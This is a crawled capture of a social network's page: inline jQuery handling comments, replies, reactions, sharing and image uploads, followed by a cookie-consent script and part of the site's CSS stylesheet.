   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="4dckod9qqouqe8r7ih06sfescm" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/style.css
body_size: 60889
content:
@import "https://fonts.googleapis.com/css?family=Lato:400,700";
@import "https://fonts.googleapis.com/css?family=Hind";
a,button{outline:0!important}
.next_thumb,.prev_thumb,.small_text{text-shadow:0 1px 2px #333}
.owl-item,.slick-slider{-webkit-tap-highlight-color:transparent}
.blog-com-wrapper,.movies-com-wrapper{width:100%;overflow:hidden;padding:10px;background-color:#fff}
.blog-com-wrapper .blog-comlist-container,.movies-com-wrapper .movies-comlist-container{width:100%;overflow:hidden;margin-top:30px;padding-bottom:30px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item,.movies-com-wrapper .movies-comlist-container .movies-comment-item{width:100%;overflow:hidden;margin-top:20px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-box textarea,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-box textarea{width:100%;height:30px;margin-top:10px;font-size:13px;padding:5px 10px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-img,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-img{overflow:hidden;padding:0;margin:0;height:45px;width:45px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body h5 span,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body h5 span{font-size:12px;color:#aaa;margin-top:0;display:inline}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body p,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body p{overflow:hidden;padding-right:0;font-size:13px;color:#777;font-family:Hind,sans-serif}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body div,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body div{/*width:100%;*//*overflow:hidden;*/color:#888;font-size:12px}
.blog-com-wrapper .blog-com-top,.movies-com-wrapper .movies-com-top{width:100%;overflow:hidden;margin:20px 0}
.blog-com-wrapper .blog-com-box,.movies-com-wrapper .movies-com-box{margin-right:0;padding-right:0;display:block;overflow:hidden}
.blog-com-wrapper .blog-com-box .blog-com-box-act,.movies-com-wrapper .movies-com-box .movies-com-box-act{width:100%;overflow:hidden;height:35px;background-color:#fff;padding-top:5px}
.blog-com-wrapper .blog-com-box .blog-com-box-act button,.movies-com-wrapper .movies-com-box .movies-com-box-act button{padding:1px 15px;border-radius:3px;margin:2px 0 2px 5px;border-color:#d3d3d3;background-color:#f8f8f8}
.blog-com-wrapper .blog-com-box .blog-com-box-act button.bg-main,.movies-com-wrapper .movies-com-box .movies-com-box-act button.bg-main{color:#fff;border:1px solid #a84849;background-color:#a84849}
.blog-com-wrapper .blog-com-box textarea,.movies-com-wrapper .movies-com-box textarea{width:100%;border-radius:0;height:50px;padding:10px}
.blog-com-wrapper .blog-com-head,.movies-com-wrapper .movies-com-head{margin:0;padding:0;overflow:hidden;float:left;display:inline-block}
.blog-comment-item .comment-icons svg.feather,.blog-comment-item .del-blog-comment svg.feather,.movies-comment-item .comment-icons svg.feather,.movies-comment-item .del-movies-comment svg.feather{margin-top:0;width:15px;height:15px}
.blog-comment-reply-cont .comment-icons svg.feather,.blog-comment-reply-cont .del-blog-commreplies svg.feather,.movies-comment-reply-cont .comment-icons svg.feather,.movies-comment-reply-cont .del-movies-commreplies svg.feather{margin-top:0;width:13px;height:13px}
.header-fixed1000,.header-fixed1200{max-width:1050px;margin:0 auto;padding:0}
.next_thumb,.prev_thumb{color:#fff;cursor:pointer;margin-left:10px;float:right}
.lightbox-post-footer .comments-list .reply,.post .post-footer .comments-list .reply{display:block;width:100%;margin:25px 0}
.lightbox-post-footer .comments-list .comment .reply .avatar,.post .post-footer .comments-list .reply .avatar{width:30px;height:30px;border-radius:50%;border:1px solid #f4f4f4}
.lightbox-post-footer .comments-list .reply .reply-heading .user,.post .post-footer .comments-list .reply .reply-heading .user{font-size:13px;font-weight:700;display:inline;margin-top:0}
.lightbox-post-footer .comments-list .reply .reply-heading .time,.post .post-footer .comments-list .reply .reply-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.post-map img {padding:2px}
.fluid_theatre_mode {
	z-index: 99 !important;
}
.post-file video {
	max-height: 600px;
}
.active-player {
	max-height: 100% !important;
}
iframe, .post-map img {border:none;border-radius:3px;}
.post-shared,.post-likes,.post-wonders, .post-reacted{display:none;overflow:auto;max-height:300px}
.comment-text,.reply-text{font-size:13px;color:#777;overflow:hidden;width:85%;word-wrap:break-word}
.comment-edit input,.comment-reply input{font-size:13px;margin-top:10px;height:30px;border-radius:3px}
.options-buttons a,.options-buttons button{margin-left:10px;font-size:13px;float:right}
.no-messages,.no-posts{text-align:center;padding:10px;margin-top:100px;color:#666;font-size:20px}
.dropdown-menu.post-privacy-menu{border:1px solid rgba(0,0,0,.08);border-radius:3px}
.post-privacy-menu li a,.post-privacy-menu li div{padding:6px 8px!important;color:#777;font-size:12px;transition:none!important}
.post .post_drop_menu_loading{text-align:center;padding:4.36px 0!important}
.post_drop_menu_loading .ball-pulse{display:block;float:none;margin:0;line-height:0;padding:0!important}
.post_drop_menu_loading .ball-pulse>div{padding:0!important}
.chat-messages-wrapper .incoming,.chat-messages-wrapper .outgoing{border-radius:12px;font-size:12px;color:#4b4f56;background-color:#fff;padding:5px 8px 4px;max-width:78%;box-shadow:0 1px 2px rgba(0,0,0,.07)}
.app-website,.page-website{font-size:11px;color:#999;margin-bottom:5px;margin-top:2px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body h5,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body h5{margin-top:0}
.faa-parent.animated-hover:hover>.faa-ring,.faa-ring.animated,.faa-ring.animated-hover:hover{animation:ring 2s ease infinite;transform-origin-x:50%;transform-origin-y:0;transform-origin-z:initial}
.list-group-item.black-list,.list-group-item.gray-list{padding:10px;font-size:14px;transition:all .2s}
.setting-well input[type=text],.setting-well input[type=password],.setting-well select{height:30px!important;color:#666!important;font-size:13px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2;border:none;border-radius:0}
.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-box{padding:0;overflow:hidden}
.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-cont{width:100%;overflow:hidden}
.movies-com-wrapper .movies-com-top h4{width:100%;font-size:17px;font-weight:700}
.movies-com-wrapper .movies-com-box form{width:100%;overflow:hidden}
.movies-com-wrapper .movies-com-head img{height:100%;width:100%}
.blog-com-wrapper{box-shadow:0 1px 6px rgba(0,0,0,.03);border:1px solid #eee;border-top:0;padding:0 25px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-box{padding:0;overflow:hidden}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-cont{width:100%;overflow:hidden}
.blog-com-wrapper .blog-com-top h4{width:100%;font-weight:600;font-size:17px}
.blog-com-wrapper .blog-com-box form{width:100%;overflow:hidden}
.wo_blogcomm_combo{display:flex}
.wo_blogcomm_combo img{width:50px;height:50px;border-radius:50%;border:1px solid #f4f4f4;margin-right:10px}
.wo_blogcomm_combo textarea{border-radius:25px!important;padding:13px 15px 7px!important}
.wo_blogcomm_combo button{border-radius:25px;width:50px;height:50px;padding:0 15px;margin-left:10px}
.blog-com-wrapper .blog-com-head img{height:100%;width:100%}
.header-fixed1200{max-width:1100px}
.post .post-footer{border-top:1px solid #f4f4f4;padding:10px;background:#f9f9f9}
.post .post-footer.post-reacted {position:relative;}
.post .post-footer.post-reacted .hide_who_reacted_it {position: absolute;top: 0;right: 0;width: 20px;height: 20px;color: #7e7e7e;cursor: pointer;}
.post .post-footer.post-reacted .hide_who_reacted_it svg {width: 20px;height: 20px;}
.post .post-footer.post-comments{border-top:0}
.post .post-footer .comments-list{padding:0;list-style-type:none;}
.post .post-footer .comments-list .reply .reply-heading{display:block;width:100%}
.post .post-footer .comments-list .reply .comment-body{margin-left:40px;margin-top:-3px}
.post .post-footer .comments-list .comment{display:block;width:100%;margin:20px 0}
.post .post-footer .comments-list .comment .comment-body,.post .post-footer .comments-list .comment>.comments-list{margin-left:50px}
.post .post-footer .comments-list .comment-container:nth-child(2){margin-top:5px}
.post .post-footer .comments-list .comment .avatar{width:40px;height:40px;border-radius:50%;border:1px solid #f4f4f4}
.post .post-footer .comments-list .comment .comment-heading{display:block;width:100%}
.post .post-footer .comments-list .comment .comment-heading .user{font-size:14px;font-weight:700;display:inline;margin-top:0}
.post .post-footer .comments-list .comment .comment-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.post .post-footer .comments-list .comment .comment-body .comment_edele_options{visibility:hidden}
.post .post-footer .comments-list .comment .comment-body:hover .comment_edele_options{visibility:visible}
.post .post-footer .textarea{height:30px;font-size:13px;padding-right:140px}
.post .post-footer .btn:not(.social-btn){padding:3px 11px}
.post .post-footer .input-group-addon a{color:#444}
.post .post-heading{height:70px;padding:20px 15px}
.post .post-heading .avatar{width:46px;height:46px;display:block;border-radius:50%}
.post .post-heading .meta .title{margin-bottom:0;margin-top:1px}
.post .post-heading .meta .title a{color:#555;margin-right:-7px}
.post .post-heading .meta .title a:hover{text-decoration:underline!important}
.post .post-heading .meta .time{margin-top:8px;color:#999}
.post .post-description{padding:15px 15px 8px}
.post .post-description p{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word}
.post .post-description .stats .stat-item{display:inline-block;padding:3px 7px;font-size:12px;border:0;color:#555}
.post .post-description .stats .stat-item .icon{margin-right:8px}
.post .post-file{max-height:400px;background:#f9f9f9;width:100%}
.post .post-file .media-video-file{border-radius:2px;background-color:#000;padding:0;width:100%;max-height:380px;max-width:100%}
.post .post-file img{max-height:380px;max-width:100%}
.post .post-image .image{width:100%;height:auto}
.post .post-actions .stat-item{margin-top:15px!important;font-size:11px!important;color:#999!important}
.comment-reply{display:none}
.comment-reply .wo_commreply_combo{margin-top:10px;display:flex}
.comment-reply .wo_commreply_combo .avatar{width:30px!important;height:30px!important}
.comment-reply .wo_commreply_combo .textarea{margin-top:0;border-radius:15px!important;padding-right:60px;margin-left:5px}
.comment-edit{display:none;margin-bottom:15px}
.options-buttons{position:absolute;margin-left:20px;margin-top:-40px;z-index:1}
.no-posts{margin-top:20px;margin-bottom:20px}
.chat-messages-wrapper{height:250px;max-height:300px;overflow:auto;overflow-x:hidden;border-right:1px solid #e3e4e8;background-color:#f1f1f1;border-left:1px solid #e3e4e8;width:260px}
.chat-messages-wrapper .incoming{max-width:65%}
.chat-messages-wrapper .incoming p .hash{color:#333!important}
.chat-messages-wrapper .outgoing .message-media a{color:#fff}
.chat-messages-wrapper .messages-wrapper{border:none;padding:1px 5px 3px}
.chat-messages-wrapper .messages-wrapper .message-typing{margin-top:10px}
.chat-messages-wrapper .messages-wrapper .message-typing:empty{margin-top:0}
.chat-messages-wrapper .messages-wrapper .name{color:#666;font-size:11px}
.chat-messages-wrapper .messages-wrapper .user-avatar-right{float:right;width:30px;margin-left:10px;border-radius:50%}
.chat-messages-wrapper .messages-wrapper .user-avatar-left{float:left;width:30px;margin-right:10px;border-radius:50%}
.chat-messages-wrapper .media-video-file{width:100%;border-radius:1px;padding:0;margin-top:0;border:none}
.chat-messages-wrapper .file-sharing-download-btn{margin-top:1px}
.chat-messages-wrapper .image-file{max-width:100%;border:0;max-height:150px;border-radius:0}
.chat-messages-wrapper .message-details{margin-right:0;margin-top:2px;font-size:10px}
.list-group-item{padding-left:15px}
.list-group-item.black-list.active-list.users{background-color:#4c75a3!important}
.list-group-item.black-list.active-list.pages{background-color:#ce3d3d!important}
.list-group-item.black-list.active-list.groups{background-color:#f2b92b!important}
.list-group-item.black-list.active-list.posts{background-color:#6abd46!important}
.list-group-item.black-list a:hover{cursor:pointer;text-decoration:none}
.list-group-item.gray-list{padding:8px!important;font-size:13px!important}
.list-group-item.gray-list:hover{color:#444}
